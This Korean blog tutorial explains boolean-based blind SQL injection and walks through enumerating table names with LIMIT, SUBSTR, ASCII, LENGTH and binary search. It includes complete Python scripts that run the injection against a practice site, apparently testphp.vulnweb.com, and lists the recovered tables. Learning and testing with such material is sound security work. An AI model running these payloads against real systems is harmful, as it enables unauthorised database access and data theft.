
| 일 | 월 | 화 | 수 | 목 | 금 | 토 |
|---|---|---|---|---|---|---|
| 1 | ||||||
| 2 | 3 | 4 | 5 | 6 | 7 | 8 |
| 9 | 10 | 11 | 12 | 13 | 14 | 15 |
| 16 | 17 | 18 | 19 | 20 | 21 | 22 |
| 23 | 24 | 25 | 26 | 27 | 28 |
- 게시판 만들기
- SQL Injection
- SANS
- 해커 팩토리 6번
- 해커 팩토리
- 해커팩토리 8번
- 웹해킹 실습
- Burp Suite Intruder
- 부트스트랩
- 레나 튜토리얼
- union sql injection
- Blind Sql Injection
- 보안
- 디스크 포렌식
- 웹 해킹
- 로그 분석
- ftz
- 포렌식
- 네트워크 포렌식
- Burp Suite
- 리버싱
- python flask
- 테이블명 수집
- 해커팩토리 7번
- CTF-d
- 리버싱 기초
- 시스템 해킹
- 파일 다운로드 취약점
- 해커팩토리
- 해커팩토리 10번
- Today
- Total
Cha4SEr Security Study
[Web Hacking] - Blind SQL Injection_2. 테이블명 수집(2) 본문
지난시간에 다뤘던 Blind Injection 공격 예상 루트는 다음과 같습니다.
1. information_schema.tables 에 존재하는 테이블 수를 파악한다.
2. DB버전을 수집했을때와 유사하게 substr을 이용해 전체 테이블의 이름을 수집한다.
3. 테이블명이 user, users, admin 등 대표적으로 많이 사용되는 테이블명을 대상으로 공격을 시도한다
1번에 대한 포스팅은 아래 링크에서 볼 수 있습니다.
2. ascii와 substr을 이용해 information_schema.tables에 존재하는 테이블명 수집
2번을 수행하기 위해 사용하는 sql 키워드는 크게
limit / substr / ascii 세 가지 입니다.
* limit start_index, count
limit은 출력되는 테이블의 행 개수를 제한하는 키워드 입니다.

다음과 같은 테이블이 있다고 가정했을 때,

모든 행의 개수는 4개입니다. 하지만 여기서 가장 먼저 나오는 name=ravvit 인 행만 출력하기 위해서는
쿼리문 마지막에 limit 0,1 을 해주면 됩니다.
여기서 limit 다음 나오는 index는 substr과 다르게 0부터 시작합니다. 이후 두번째 인자는 출력할 개수를 지정합니다.
만약, 2번째~4번째 행을 출력하고 싶으면
index = 1, count = 3 으로 limit을 지정합니다.

이것을 활용하는 이유는 information_schema.tables의 테이블 하나하나의 이름을
substr으로 비교하기 위해서 입니다.

만약 이렇게 많은 테이블이 information_schema.tables에 존재한다고 했을 때

limit 0,1 으로 가장 먼저 출력되는 테이블을 하나 선택한 후

위와 같이 select substr((subquery),1,1) 형식으로 감싸게 되면
information_schema.tables의 첫번째 테이블의 첫번째 글자를 따올 수 있습니다.
이를 Blind sql injection에 활용하는 방법은

1. id=4 (임의의 조건문 입니다. 실습 사이트에서는 cat=2) 에서 and 연산자를 서서 boolean 연산이 수행되게 한다.
2. information_schema.tables의 첫번째 테이블의 첫번째 글자를 'i'와 비교한다.
3. 만약 참이면 결과가 출력될 것이고, 거짓이라면 출력이 되지 않을 것이다.
이런식으로 실습 사이트에 적용시킬 때는 'i' 대신 a~z / A ~ Z 까지 모두 대입해보면
공백사이트가 아닌 정상 사이트가 출력될 때 information_schema.tables의 첫번째 테이블의 첫글자를
획득할 수 있습니다.
이제 이것을 반복하여 두번째, 세번째 글자 ... 를 수행하면 첫번째 테이블의 full name을 알 수 있고,
그 다음 limit 0,1 / limit 1,1 / limit 2,1 .. 도 반복한다면 전체 테이블의 full name을 획득할 수 있습니다.
전체 테이블의 full name을 획득하기 전에 알아야할 정보가 한가지 더 있습니다.
위에서 각 테이블마다 첫번째 글자, 두번째 글자 ... 이렇게 반복한다고 하였는데, 글자 수를 알아야
깔금하게 for문을 돌릴 수 있을 것입니다.
이를 위해 사용하는 키워드는 length 입니다.

length('칼럼명')을 select 하여 출력하면, 해당 칼럼에 속한 데이터의 글자 수를 출력해줍니다.
위의 예시에서는
ravvit = 6
kang = 4
Min = 3
Cha4ser = 7
의 글자 수를 가지기 때문에 6,4,3,7의 결과를 얻을 수 있습니다.
이것을 information_schema.tables의 "table_name" 칼럼에 활용해봅시다.

여러번 설명하고, 칼럼명에서 알 수 있듯이 해당 칼럼은 "테이블 명"을 나타내는 칼럼입니다.
그리고 length() 키워드는 해당 칼럼에 속해있는 데이터의 길이를 알 수 있죠.
그렇다면
select length(table_name) from information_schema.tables
라는 쿼리문을 날리면, 시스템에 있는 전체 테이블의 길이를 알 수 있을 것입니다.

이런식으로 말이죠.
그럼 이것도 마찬가지로

id=4 다음에 조건으로 0,1,2... 처럼 1씩 증가시키면서 쿼리문을 날리다 보면 참인 결과가 출력되었을 때
그 숫자가 첫번째 테이블의 길이라는 것을 알 수 있습니다.
이것도 limit 다음 인덱스를 limit 0,1 / limit 1,1 / limit 2.1 이렇게 증가시켜서 반복문을 돌리면 모든 테이블의
테이블명 길이를 알 수 있을 것입니다. 이제 Python으로 자동화 코드를 만들어봅시다.
import urllib.request
origin_url = 'http://testphp.vulnweb.com/listproducts.php?cat=1'
req = urllib.request
# 정상페이지 인지, 공백 페이지인지 확인하는 함수
# 정상이면 1, 공백이면 0 리턴
def success_check(url):
check = 0
find_data = req.urlopen(url)
print("Input URL : " + url)
data = find_data.read().decode("utf-8")
if(data.find('r4w8173') != -1):
print("find normal_page")
check = 1
return check
# 테이블 길이를 구하는 함수
def find_talbe_name_length(i):
len_count = 0
while(1):
sql = ' and ((select length(table_name) from information_schema.tables limit '+str(i)+',1)='+str(len_count)+')'
url = origin_url + sql
# success_check() 함수를 호출하면서 정상페이지인지, 공백페이지인지 확인
check = success_check(url)
# 정상 페이지가 출력될 경우 해당 인덱스가 i번째 테이블의 길이
if(check == 1):
print("find "+str((i+1)) + "th table name's length")
print("length : " + str(len_count))
break
# 공백페이지가 출력될 경우 쿼리문이 거짓이라는 뜻이기 때문에 count++
else:
len_count = len_count + 1
return len_count
for i in range(36):
len_count = find_talbe_name_length(i)
이처럼 전에 만들어 두었던 success_check() 함수를 활용하여 간단히 구현하였습니다.
코드를 돌려보면

limit 다음 인덱스를 0부터 설정한 다음, 추측할 테이블의 길이를 0부터 정상 페이지가 호출될 때 까지 1씩 추가하여
정상 페이지가 출력될 경우의 길이를 i번째 테이블의 길이로 확인합니다.
이제 테이블 길이까지 알았으니 테이블 명을 수집하러 가봅시다.
위에서 테이블명을 한글자 단위로 추측하는 쿼리문은 다음과 같았습니다.
select name from users where id=4 and (substr((select table_name from information_schema.tables limit 0,1),1,1)='i');
하지만 위 쿼리문은 첫번째 테이블의 첫글자가 'i' 라는 것을 알고있기 때문에 'i' 라고 바로 테스트 한 것이지만,
실습 사이트와 같이 아예 모르는 상황에서는
select name from users where id=4 and (substr((select table_name from information_schema.tables limit 0,1),1,1)='a');
select name from users where id=4 and (substr((select table_name from information_schema.tables limit 0,1),1,1)='b');
select name from users where id=4 and (substr((select table_name from information_schema.tables limit 0,1),1,1)='c');
select name from users where id=4 and (substr((select table_name from information_schema.tables limit 0,1),1,1)='d');이런식으로 a부터 차근차근 하나씩 비교해봐야 할 것입니다.
여기서 생각해봐야 할 점은
1. a-z 말고도 대문자 A-Z와 특수문자 ($,_) 도 사용될 수 있다.
2. 하나하나 모두 대입하기에는 사이트에 요청을 너무 많이 하기때문에 시간이 오래걸리고 비효율적이다.
이 두가지 문제점이 있는데 이를 해결하기 위해
ascii 코드와 이진탐색을 사용합니다.
* ascii()
숫자와는 다르게 문자 'a' 와 'b'는 직접적으로 대소 비교가 불가능합니다. 하지만 아스키의 형태에서는 비교가 가능하죠.
다음 표에 있는 10진수를 기준으로 문자 'a'는 97 문자 'b'는 98과 매칭되기 때문에 97 < 98 을 비교할 수 있습니다.

이를 SQL 쿼리에서도 적용이 가능합니다.
위에서 substr을 한 다음 알파벳'i'와 비교했던 적이 있었습니다.
이것을 아스키 코드로 바꾸면

substr 한 부분을 ascii()으로 감싼 다음 비교대상을 알파벳 'i'가 아닌 'i'의 아스키값인 105와 비교하도록 합니다.

ascii 코드로 바꾸게 되면 위와 같이 대소 비교도 가능하게 됩니다.
이렇게 대소 비교가 가능하게 되었을 때 유용하게 적용시킬 수 있는것이 바로 "이진탐색" 입니다.
* 이진 탐색 알고리즘
흔히 Up and Down 게임으로 설명할 수 있는 알고리즘 입니다.
만약 0~ 100 까지의 범위 중에서 정답이 70이라고 가정했을 때,
==========================================
1.
Input : 50 (0 + 100) / 2
Output : Up (정답이 Input 값 보다 크다)
2.
Input : 75 (50 + 100) / 2
Output : Down (정답이 Input 값 보다 작다)
3. Input : 62 (50 + 75) / 2
Output : Up (정답이 Input 값 보다 크다)
...
==========================================
이런식으로 주어진 범위의 가운데 값을 Input으로 넣어가며 정답과 비교해서 작은지, 큰지를 파악한 후
범위를 줄여가며 정답을 찾는 알고리즘 입니다.
이를 이용해서 테이블 이름을 파악하면 1씩 증가시켜 비교하는 것 보다 훨씬 빠르게 테이블 네임을 수집할 수 있습니다.
이제 위에 나와있는 개념들을 활용해 Python으로 코딩을 해보면서 이번 포스팅을 마치도록 하겠습니다.
import urllib.request
origin_url = 'http://testphp.vulnweb.com/listproducts.php?cat=1'
req = urllib.request
# 정상페이지 인지, 공백 페이지인지 확인하는 함수
# 정상이면 1, 공백이면 0 리턴
def success_check(url):
check = 0
find_data = req.urlopen(url)
print("Input URL : " + url)
data = find_data.read().decode("utf-8")
if(data.find('r4w8173') != -1):
print("find normal_page")
check = 1
return check
# 각 테이블 name의 길이를 구하는 함수
# 테이블 name 길이 반환
def find_talbe_name_length(i):
len_count = 0
while(1):
sql = ' and ((select length(table_name) from information_schema.tables limit '+str(i)+',1)='+str(len_count)+')'
url = origin_url + sql
check = success_check(url)
if(check == 1):
print("find "+str((i+1)) + "th table name's length")
print("length : " + str(len_count))
break
else:
len_count = len_count + 1
return len_count
# 이진 탐색을 진행하면서 테이블 name 추출
def binary_search(min,max,i,j):
mid = int((min+max)/2)
sql = ' and (select ascii(substr((select table_name from information_schema.tables limit '+str(i)+',1),'+str((j+1))+',1))>'+str(mid-1)+')'
bin_result = success_check(origin_url + sql)
if(max - min<=1):
if(bin_result):
return min
else:
return max
if(bin_result) :
return binary_search(mid,max,i,j)
else :
return binary_search(min,mid,i,j)
# 전체 테이블name을 담을 테이블 리스트
table_list = []
# information_schema.tables의 테이블 수가 36개 였기 때문에 for문을 36번 반복
for i in range(36):
check = 0
table_name = ""
# 테이블명 글자수 파악
len_count = find_talbe_name_length(i)
for j in range(len_count):
# 아스키 값 중에서 키보드 입력으로 가능한 문자만 탐색
find_chr = binary_search(33,127,i,j)
# 추출된 테이블 chr print
print("find table_name_chr : " + chr(find_chr))
table_name = table_name + chr(find_chr)
# 테이블 full name print
print("find table_name : " + table_name)
# 추출된 테이블 full name을 list에 append
table_list.append(table_name)
print(table_list)
success_check()와 find_table_name_length()를 제외하고 이진 탐색을 하는 binary_search() 함수를 추가한 다음
그에 맞게 for문을 수정하였습니다.
아스키 코드의 input을 33부터 설정한 이유는 키보드 입력을 고려하여 이진탐색의 시간을 줄이기 위함입니다.
코드를 돌리면

첫번째 테이블 name의 길이를 추출한 다음

2진 탐색을 진행하면서 한글자씩 추출을 진행합니다.

모든 chr를 수집하면 테이블의 full name을 출력하고, 두번째 테이블로 넘어가게 됩니다.
이렇게 모든 테이블의 full name을 수집하면
1: CHARACTER_SETS
2: COLLATIONS
3: COLLATION_CHARACTER_SET_APPLICABILITY
4: COLUMNS
5: COLUMN_PRIVILEGES
6: ENGINES
7. EVENTS
8: FILES
9: GLOBAL_STATUS
10: GLOBAL_VARIABLES
11: KEY_COLUMN_USAGE
12: PARTITIONS
13: PLUGINS
14: PROCESSLIST
15: PROFILING
16: REFERENTIAL_CONSTRAINTS
17: ROUTINES
18: SCHEMATA
19: SCHEMA_PRIVILEGES
20: SESSION_STATUS
21: SESSION_VARIABLES
22: STATISTICS
23: TABLES
24: TABLE_CONSTRAINTS
25: TABLE_PRIVILEGES
26: TRIGGERS
27: USER_PRIVILEGES
28: VIEWS
29: artists
30: carts
31: categ
32: featured
33: guestbook
34: pictures
35: products
36: users
총 36개의 테이블을 모두 파악할 수 있습니다.
여기서 가장 마지막 테이블에 users라는 테이블이 존재하기 때문에 이 테이블을 대상으로 칼럼과 데이터를 얻는
공격을 시도하면 될 것으로 보입니다.
코드는 첫번째 테이블부터 파악하는 것으로 구현하였지만, 위 예제와 제 컴퓨터에서 확인해본 결과
공격자에게 중요한 테이블 정보는 아래쪽부터 있는것으로 보입니다.
앞으로 관련 코드를 구현한다면 테이블 네임을 뒤에서 부터 따오는 것으로 해야될 것 같습니당
'Web > Web Hacking' 카테고리의 다른 글
| [Web Hacking] - Blind SQL Injection_2. 테이블명 수집(1) (2) | 2020.07.18 |
|---|---|
| [Web Hacking] - Blind SQL Injection_1. DB 버전 수집 (0) | 2020.07.17 |
| [Web Hacking] - Union Based SQL Injection (0) | 2020.07.11 |


